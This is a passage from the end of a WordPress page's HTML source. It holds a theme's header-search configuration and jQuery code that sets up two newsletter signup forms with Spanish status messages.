hweCJ9","f_toggle_txt_font_family":"831","f_toggle_txt_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTMifQ==","toggle_txt_pos":"","toggle_txt_color":"#000000","f_toggle_txt_font_weight":"600","show_form":"yes","toggle_txt":"Search","form_align_screen":"yes","placeholder_travel":"13","f_title_font_weight":"400","meta_info_align":"center","results_border":"0","form_border":"0","f_results_msg_font_weight":"600","toggle_txt_color_h":"var(--center-demo-1)","modules_on_row":"50%","mc1_tl":"15","modules_category_padding":"3px 0","modules_category_margin":"eyJhbGwiOiIwIDVweCAwIDAiLCJwb3J0cmFpdCI6IjAgM3B4IDAgMCJ9","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"#000000","cat_txt_hover":"var(--center-demo-1)","f_cat_font_family":"831","f_cat_font_transform":"uppercase","f_meta_font_family":"831","f_cat_font_size":"eyJhbGwiOiIxMiIsInBvcnRyYWl0IjoiMTEifQ==","f_meta_font_size":"eyJhbGwiOiIxMiIsInBvcnRyYWl0IjoiMTEifQ==","f_cat_font_line_height":"1","f_meta_font_line_height":"1","f_toggle_txt_font_transform":"uppercase","input_padding":"eyJhbGwiOiIxMHB4IDE1cHgiLCJwb3J0cmFpdCI6IjhweCAxMnB4In0=","input_border":"1px 0 1px 1px","btn_padding":"eyJhbGwiOiIwIDIwcHgiLCJwb3J0cmFpdCI6IjAgMTVweCJ9","btn_bg_hover":"var(--center-demo-2)","f_btn_font_family":"831","f_btn_font_transform":"uppercase","f_btn_font_weight":"400","f_btn_font_size":"13","f_btn_font_spacing":"0.5","f_placeholder_font_weight":"400","f_input_font_weight":"400","f_meta_font_weight":"400","f_cat_font_weight":"600","image_height":"eyJwb3J0cmFpdCI6IjgwIiwiYWxsIjoiNzAifQ==","block_type":"tdb_header_search","post_type":"","disable_trigger":"","show_results":"yes","separator":"","disable_live_search":"","exclude_pages":"","exclude_posts":"","search_section_header":"","results_section_1_title":"","results_section_1_taxonomies":"","results_section_1_level":"","results_section_2_title":"","results_section_2_taxonomies":"","results_section_2_level":"","results_section_3_title":"","results_section_3_taxonomies":"","results_section_3_level":"","results_section_search_query_terms":"","results_section_search_query_terms_title":"","results_section_search_query_terms_taxonomies":"","sec_title_space":"","sec_title_color":"","tax_space":"","tax_title_color":"","tax_title_color_h":"","f_sec_title_font_header":"","f_sec_title_font_title":"Section title text","f_sec_title_font_settings":"","f_sec_title_font_family":"","f_sec_title_font_size":"","f_sec_title_font_line_height":"","f_sec_title_font_style":"","f_sec_title_font_weight":"","f_sec_title_font_transform":"","f_sec_title_font_spacing":"","f_sec_title_":"","f_tax_title_font_title":"Taxonomy title text","f_tax_title_font_settings":"","f_tax_title_font_family":"","f_tax_title_font_size":"","f_tax_title_font_line_height":"","f_tax_title_font_style":"","f_tax_title_font_weight":"","f_tax_title_font_transform":"","f_tax_title_font_spacing":"","f_tax_title_":"","tdicon":"","toggle_txt_align":"0","toggle_txt_space":"","aria_label":"Search","inline":"","float_block":"","form_offset":"","form_content_width":"","form_padding":"","input_placeholder":"","input_radius":"","btn_text":"Search","btn_aria_label":"Search","btn_tdicon":"","btn_icon_pos":"","btn_icon_size":"","btn_icon_space":"","btn_icon_align":"0","btn_margin":"","btn_border":"","btn_radius":"","results_msg_border":"","mc1_title_tag":"","mc1_el":"","open_in_new_window":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_show":"inline-block","excl_txt":"","excl_margin":"","excl_padd":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","excl_color":"","excl_color_h":"","excl_bg":"","excl_bg_h":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_family":"","f_excl_font_size":"","f_excl_font_line_height":"","f_excl_font_style":"","f_excl_font_weight":"","f_excl_font_transform":"","f_excl_font_spacing":"","f_excl_":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","art_btn":"","modules_category":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","icon_color":"","icon_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_style":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_border_color":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_spread":"","input_color":"","placeholder_color":"","placeholder_opacity":"0","input_bg":"","input_border_color":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_color":"","btn_icon_color":"","btn_icon_color_h":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_line_height":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","all_underline_height":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_122","tdc_css_class":"tdi_122","tdc_css_class_style":"tdi_122_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_122');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '6';

                
	            
                                    tdbSearchItem.isSearchFormFull = true;
                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        

                    

                        jQuery().ready(function () {
                            var tdsLeadsItem = new tdsLeads.item();

                            // Block unique ID.
                            tdsLeadsItem.blockUid = 'tdi_170';
                            tdsLeadsItem.jqueryObj = jQuery('.tdi_170');

                            // Google reCaptcha.
                            tdsLeadsItem.showCaptcha = false;
                            tdsLeadsItem.captchaSiteKey = '';

                            // Button texts.
                            tdsLeadsItem.subscribeBtnTxt = 'I want in'
                            tdsLeadsItem.unSubscribeBtnTxt = 'Unsubscribe'

                            // Acknowledgement checkbox.
                            tdsLeadsItem.acknowledgementCheckboxShow = false;
                            tdsLeadsItem.acknowledgementCheckboxMsg = 'SSd2ZSUyMHJlYWQlMjBhbmQlMjBhY2NlcHQlMjB0aGUlMjAlM0NhJTIwaHJlZiUzRCUyMiUyMyUyMiUzRVByaXZhY3klMjBQb2xpY3klM0MlMkZhJTNFLg==';

                            // Redirect URLs.
                            tdsLeadsItem.subscribedRdrURL = '';
                            tdsLeadsItem.unSubscribedRdrURL = '';

                            // AJAX submit.
                            tdsLeadsItem.ajaxSubmit = false;

                            // In composer flag.
                            
                            
                            // info/error messages
                            tdsLeadsItem.messages = {"ack_require":"\u00a1Se requiere reconocimiento!","captcha_user_score":"La puntuaci\u00f3n de usuario de captcha fall\u00f3. \u00a1por favor cont\u00e1ctenos!","captcha_failed":"\u00a1La verificaci\u00f3n de captcha fall\u00f3!","success_subscribe":"Suscrito exitosamente!","success_unsubscribe":"Cancelado la suscripci\u00f3n con \u00e9xito!","input_placeholder":"Email address","unsubscribe_msg":"WW91IGhhdmUgYWxyZWFkeSBzdWJzY3JpYmVkIHRvIHRoaXMgbWFpbGluZyBsaXN0IQ=="};

                            tdsLeads.addItem( tdsLeadsItem );

                        });

                    
                

                    

                        jQuery().ready(function () {
                            var tdsLeadsItem = new tdsLeads.item();

                            // Block unique ID.
                            tdsLeadsItem.blockUid = 'tdi_224';
                            tdsLeadsItem.jqueryObj = jQuery('.tdi_224');

                            // Google reCaptcha.
                            tdsLeadsItem.showCaptcha = false;
                            tdsLeadsItem.captchaSiteKey = '';

                            // Button texts.
                            tdsLeadsItem.subscribeBtnTxt = 'Subscribe'
                            tdsLeadsItem.unSubscribeBtnTxt = 'Unsubscribe'

                            // Acknowledgement checkbox.
                            tdsLeadsItem.acknowledgementCheckboxShow = false;
                            tdsLeadsItem.acknowledgementCheckboxMsg = 'SSd2ZSUyMHJlYWQlMjBhbmQlMjBhY2NlcHQlMjB0aGUlMjAlM0NhJTIwaHJlZiUzRCUyMiUyMyUyMiUzRVByaXZhY3klMjBQb2xpY3klM0MlMkZhJTNFLg==';

                            // Redirect URLs.
                            tdsLeadsItem.subscribedRdrURL = '';
                            tdsLeadsItem.unSubscribedRdrURL = '';

                            // AJAX submit.
                            tdsLeadsItem.ajaxSubmit = false;

                            // In composer flag.
                            
                            
                            // info/error messages
                            tdsLeadsItem.messages = {"ack_require":"\u00a1Se requiere reconocimiento!","captcha_user_score":"La puntuaci\u00f3n de usuario de captcha fall\u00f3. \u00a1por favor cont\u00e1ctenos!","captcha_failed":"\u00a1La verificaci\u00f3n de captcha fall\u00f3!","success_subscribe":"Suscrito exitosamente!","success_unsubscribe":"Cancelado la suscripci\u00f3n con \u00e9xito!","input_placeholder":"Email address","unsubscribe_msg":"WW91IGhhdmUgYWxyZWFkeSBzdWJzY3JpYmVkIHRvIHRoaXMgbWFpbGluZyBsaXN0IQ=="};

                            tdsLeads.addItem( tdsLeadsItem );

                        });

                    
                
</script>


<script>var td_res_context_registered_atts=["style_general_mobile_menu","style_general_header_align","style_general_header_logo","style_general_mobile_search","style_general_popup_modal","style_general_column_title","style_general_list_menu","style_specific_list_menu_vertical","style_specific_list_menu_accordion","style_specific_list_menu_horizontal","style_general_tds_leads","style_general_socials","style_general_module_header","style_general_header_search","style_general_header_search_trigger_enabled","style_general_button","style_general_post_meta","style_general_single_author","style_general_single_date","style_general_single_title","style_general_title_single","style_bg_space","style_general_single_categories","style_general_bg_featured_image","style_general_single_post_share","style_general_single_content","style_general_single_tags","style_general_author_box","style_general_inline_text"];</script>

</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.7 on 2026-02-02 08:10:09 -->